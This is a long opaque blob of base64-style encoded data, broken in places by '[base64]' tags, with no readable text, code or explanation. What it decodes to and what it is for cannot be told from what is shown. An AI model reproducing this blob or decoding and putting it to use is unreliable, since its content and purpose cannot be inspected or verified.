zk1PVEEpA/mItyOYpxBbDf1IKqzGGyekUaGiTrnnHbBRFMRd583QJFbVARGe1SzJeW4rcObAMrCUIe1xB7zWczPkoDTz/U4ew1QOuLUv0HGOrVacWrANnD+5XHqufqIsqKSEeNh5HzgxB2NvKjEFTOcdjtR1xWkuZfXRsbOkVoovMYlE9H18b3/Kp1hQBKdhzDOtYetOanSKG89KNcbH+q0kJEeVhsBvA9paf3eYn+uSpY+v5fn0FP+bIYTfrxgIEeqlhg5N+SMOUtDtt6eqBG/2DzL8rv2ZdhJruOQbAixH92SaSXkwdeZe1fO3f60hFEwRLH0hQIqyJRD31ycV5wJlIa4vzAwfGtCrjpFbcPtxgYuHBUug1YtnOSaerEsScJIZtNurkiDQJe7lfOY5k+jIoYboMDZlY0JuzibjIqzxccVTDEAf7Is2Ek2/+bhThHUzc0VDYyCfFfJd0bk+8rqhS4jhODO+CRGG7D+t3m/y6dskaxTaHCyEk9MASsszbOJbuyrTxJU/7d4XE0qpBVdwYBuRjLvCxKMj5vN/ZJSd09VyW41vyfMFht2Q55gPW7qfy1pAN30xojSnBsfJYeBk2L7vEzdYn2ljVE3bAdg2vwhjAdJTPrV14c1bXuYBQwYjfIumxtVDfpbHb2r22HHdeixDtdRzPK2srLSG+bnRDO6gpb0Vpo8Yko4VwY+YIp0EBgFWs3F9/s6PY5edeEcAScxMbjzjBlGGHs4/[base64]/oPkeWxCdfTmOBUcs9u/RkI8ffZQ8HqofOwODH+1LFE05Nikczy7IcPVXfbhzPlh0lM59MiaAnfVGj7Df/rXUjIUCl0Ufj4gJlDWnryANIUcXnYqj6qO4MyS3h6WWoMc32n8NEuCMEtRRFnM7NxfzQHtqj7NexBnaRuzCzqCASA9QDCAHSXe6FOhwbneyff90iFUAHPsx8gEBqxb631XFcy5S7n7i6ULA1hz/2YzciRNByI3S9qM7AYk0xO3QdUnQdtXCjZzIyHzsCekhAY1PeO/abM8u5q9bZszffI4XIV5Ybt4fbRR+BxfXy0u8/BrH4jaloUr3D1dN9dcny5jDWShFNxoYSqnF0WtM+tWLcOJk4qI5J6kMRa/ppc8QeeHnGK5ZmGFL3GFDJhLCqkPsXE+qnidhHYoLLcuY7tORHDaICI8SabETIUpnuh4GcrU6NkKpholSdV41R/Ao+gC7yJ9tFNU5JbTfuTyhgoJ5xF/Ih+mPoE154l0z0mPQg4KPn6bw3lR7KYP+UZi8PMC2lfxUlJEO+YYlp3hljXQbC3k9G/[base64]/coxJ5AvkYbngdC38TrAaa58i8Ra9Lmnmt5cbZ8A3R1BhJUSC0pXHZW3seNE2PrEPptu0mITO92s7T2jfF85HWT9ou8GUQJEiVSXEOJG6G0flIXn7qUh4bd8dS4jUW+yZbGxu9R9RyHxwgxkTp94ZWpEQ9xYMAbw5DfPXBRgc/[base64]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[base64]/DDyLJmQKMAl9JiHdzQ3uGJYnFVHh5wqwATmkBZymqRkKMkeflwt1IZVRTQM4tdomGXyy7SsnftQHmbcSRNuWUZdmAbbccZ9UmFrVm1zMTN4D9/d6sjRdgeHzLeVcnQObMypHo6F+1HEm70u5KTYDNWR9ZgRjFUvZZeYSVjlzlhkTbHlws7cOePFPcSphLoA6qzQ7gLua+SCMEHDw/pAxO0NpwUmucYPfljo2VVs0bCNs9/necpGBlhpk7YvyrQJwAjyJKzrhbVn++Z+zXM91xNerPJYDiki5e3JLPd5yU8jHb059c14Jyak5TaFjbn4UO7s/vS6ZwcoTNJGJ5Ntc6995syLLB5c5q6EoJXAdp29ZtBCZ068vTfbRESbYSAHD9Dk4j7C+8I/Df3S+MzOeBud2O/qzoypgO4sxD39fFXG6Dfgm6laJwdW0A6QM+J54F25qoHiCITv/zpsJVGLmDp7MbtGkvx9jqlgeFPOo5GFHZl4Cygd1DB9ftM85k+9zxXvA//iMumo0yavz6nRVWJuT/UFUgvM98Cjlk6sIFWXnRoq2KdaQBi0ko1pIryy/J/euPZVvMBwenW9fWN6dt3KlYmhOZOHTMbLmwIfasADZ+NRyo4r4OSGkVWzdVfyxIL+/IfUkccpk2k68QBXME1BvPOYyBuCArMsktjSUbOOY81EuEe7FM/FhHn3ix0671zgdbaGiJ9YgKxS8bhgyJy7JUPwJD1Q56cM3j8qnUfP91ZyMGCF8cn2vH5kFuMyTckOVn4hapw4EAe0WHDNGNwRIP6niDuyxr5gn+WMOqqQ1LEma5VgU1M2YOdTZn07m/4RsgI4QzejznjbTAxaK7Wo9SKkG7k8bPgjcFz62z0kv/5UjJYEJg6Sn5Elqt+OgyskaTBzQ5al8rqBqZ6+wT0en6ChMSdwggkFGIo5agcksp49mhPMD9EVhyLmwy24jggyBAe4j5LaUk8eadwSZxNVZKUzt9edl1usH/U8OjWmf0domTSj8vxA/lhuOfBHr8m4d19ikOwI6Estd4m6qkVtHcG/1u2pCGjuDHJslN6IpCEa1nT+k+EG1gX1e5k2oQVg02XAQSLh7/GeHsKKnmC3nksbd/L6B4J3H+7ZuPbl6FtqO0gLXP8PNxPDEVJ+HrvRsjAkdsmCVM76+w54erLtPX6AFSd/gzpLZMM3/gi0LHhfl5tv5nHU9087QcFT656lQVrFdjwlV5+NneY0bDX93vzM5gQGB7ksf6omFKHM4rh7L6UnIlMgS0+KuKJuKEfA5NAyK6+eqP1V52anuitbEUNhiv9k3/xH2TVzYX/puBGnnSS0fCx1v2bvGxHLkZPwZUm73tcnazcYB4EdFDdBT241zGrFjG0DdEsRhfe6X0MsYtBlTT63aob/GIKjAoO2TuDrNO6bazgCjr6A1+iiuN0Uk/ZKPX3asQ6fTdaJJjdR5NrJCx3jUlWh7UKyv3xpIymzR7N3INMGnsG4/nNWLm9N3aM8DW0IfAtNuf9y2qFzPbTs/Swp2VYt/1UzJFzs5w6ovE8/a4jX67iOWNnIqFS0TwbQnOrw8d/pMzuKQQYtGnnOg+2QJSq47zq3IXCfSVXnk7mZk575Vzwj0NrpWoTER7Tfa3lDyL/ge7PZsbUkdUuUNInw+0v2/qevqoSipV4y9W1RCC6Yq0+BpGkAwMck8rpRiRFWPxQ7BQYsjx4HxedfkIacfvcBY+2NSa/5nZulXyI/COTJnxA/[base64]/nAqpCVrTt1KBQM/oAQQJQsEJyN775DBCn16y0Hxx9P1Y7CeYVZtdwEf+3Ci+J5joOaqh4Lk9cMRn6C/9biSAdjHGzkS8htAtv7lg6DPSzqWjJ9JQUpSPjJtPZH6oJTuN+vQDM3hbBf/dkwwx8pr0nXVtTNgUL4z029N8OxKWaUS/tz01euClW9o0BygSzQALpe99SJlE4JMw1RRC7Am83w+gQVABqVnluRUwd4GCZcmA83izcxwmOiFskVkGjZOGjXIEQ17nWUNr1/q3c3QO4qhvrPcsddLdaf43nGIVu3nJ8/JMNwKT2bnTT2R0HWbqLmuKyL43OcjQTmu14OKdOseMa1FbbXQLGa6YDE1AbM21X+NEDBBJOe4Wvjrxed/ODAOdVX7qL78gySJ6khCeMJsJ+G6MUKK0j8w+9gx8KSrs4fun7AKT/Pt3gmiQmdLO7b61Wkyjce7h0441r+S+V/M+OPPQ9QWsUed2fmyPBxSVF0o05Br/gQRctCwsCI0yrqzC0kZ2MKQ6HMTdeo9xKaGwecu6NTvOCXp3zFQmhMBsQe2df06DJh5jnOHiui+jJWa7pOfakHTCpG6PNnDbIPvPk5PuArLWHuKSq7oK/eFzFKJOFkNFFAoEDSBsbM1OuGlXcFTrzotI6XQaLxiKQEizQPDks/mZDb4MekjH8LcvJLXNARORqVyRRj2+kRsVNyaDrNHYN5a/2L9ocv+zUQC6YGIueL2Rp2h2EBd93+zkVC6sEYdQUu8ZEpqUm3mskz+o/fAchW+Dhvp3A/g/+NbnqKoAn5CsO6RlclDkur6MW32dfyc61d1CRnIwXrV6kvmrdNoJx4UaSJioQELp5hSgq4DRUiBObOeGR8NESte6z5BpyFZacvrmRAvS0hEWf2rGuU428GrsE/8L69C6aPSgd5R6Xp+hSkPgCBj2xZKZyfrZeF8DZfQACfhc0ljZg35cOVyZQFuw6bGZN3z/JKh/CQ4Lyuky2fyYG76q69OJo3RWKVjH7Zx3cQNMIbriUfzFUh3PeqjW/hXT3lT6j/r5krLZnt6G9W614c62yh4wq0SP+94CL1sQ7CtpTFkKMqrwOWCu9oRy5XoMJB0gRFRa6Ioxve6xHrj2P8oWqcAWJIsbkzctZq/eZhyYdCH0S6BA88N+hTbteo0tQN9WpxM9dr04MnuPNTnsHNFuStp67fYBRNRMXk3UPndItcG8P6kgGaOZtamDFuTOSP9jdCoZ2dEe10GVsFlNtsPvVDbddi5gUldJ2VfZ2FORSZNVG604+/dVZ5jc+gmvDElQbmjwTZ2bKTTkmF7z0SDHDnSXWxU/vOcKwfrXeRvMxVjA5QQchRNFcu13CCef2KcCCvOeNLW6mVdhzNKtikbG1KPtxgMDV5cJTkTsy+Dhg8psOXs69MLmRIKqcuuoDMVzha+jwTt/1/64sUXAmz95cqiv+bcQe3lX3g81Od3XKDSUteM8UfRxMe72D7RvF6x4BjPDO09xWUwI2xWmS1NaIfNd4nh7LtjJQC/BpmrVwK8fhA6d5GBQ9Ugqrtd94IOAjgfx8PpEvu90QswJ8W0flP1TzvuxWn4CY8mEcQv+d+2WlfIkb78a4pzBJAhup/u2+24uXDD/PukG6mCUnm/F5gvDA4jS3cU6+IbIeWIW8oDnHulTvA9OOIBcG3VFi4cVU+Jq5dzfIXYpkx7VSrhyaziUUdM/[base64]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[base64]/3fXCK4zz1VsjzB0Uzz2D1Palofr17eJh0qLKF44GQmtjgcUn1/wl6SONw1/efnUmnFLCClr0wRLeWSVhQ5piWE1tUL7+8p79OvfIQkNDQTTH/9Ym17cVoh8tpLjZXz++ltPTH0BTeQIxCTPTzBWE33lF4KgJIIFjs2tck2rIi2sSN09RC2VosE1RZTTqNZ+Dr66SmGMZl6HVTP6Nir3Zpcrw3fL9RWJmpS8wq7pNI3QIfBobrdopYzVad4Ys7LBxee5InJY/LLbIpMuhszEdA6ClbSlXLzfEptK2Ah7y/kB1gnArb9vKbQyzahsx3NlxAWfQ/14OkZ2Vq7ueTbVD1p9jk10nEHd/gkrpePBrnSuobQNQrgNJI1+IjktDKxGuVZAEoRM6MLt2pHakLgHBxpVcQfXmA5kbpF1oDY0e+HP2CzH5KkSneTJ9642xrGGhkPPyC2m7ZekYtLw18ISz48uZFcyK/e8VB+bBg/NmYFslltBMzS63RoKhDo7QDy4wg2aGRpMhQTjeVtak7NaFm2cuSXAMozz2b0uwkQLal8OS5wPuPY51OldPrLTJJ1dIxkffWjogcDeFIQYWA6qEhiJKAv1nVJMof/heWQB/IsSnRxExj/HGrTSI4K44FI1ikw2MZ7RpucQGS4001xoiHFmO1dKzPCrCcVw7E9i2ehP+jfGMN2lYwDcUd6MNjeRZwRyh5AweO9xxxNbzzxA7RdiVKbYLmV9hXINEtr50lEM+ObeGr5ycudKFLY0ZxRNTckKIovOPwe0TLgmOu+OKrv524FZ+lNIXBt4hL4/TzgcNdWYQgFVDol7eb3g8pBJG5cD+bgIW+ZD4t0xYcNqaHTKFFW9bXQ0EPFdHaqZCTQHVGtAlz42qOQhiPk9eoqxlnSObdFShsgfWGbZlJNjV8s3P29AZolx6RHX86ssM5OayRm6aX15Tb1ycuFDuTmtVwYUwJdrTIpGgOG9KRt0V0+hrKuIN2r/tKf3mPipuh2/Xnx1rzxoKloKLubyv1kjVeGQoi7SJk0S4/kmeWx1HNOcKOB1+PO5KmnlYtiekCqUIgc6roGu35zG/rkyhk4Wa7SS1s0CSgN+QOsZP8CLlWg+ILEc8tEeAn0gD/Z0PC/H/ToT2HiQllVcFPOsKra24iTvi6eXvZOT/3TGR/w/7Fm2VX1/2YZhvhca+UztKu70Ww2cHGfGp59405TygryaqAI5XEyyywi1/[base64]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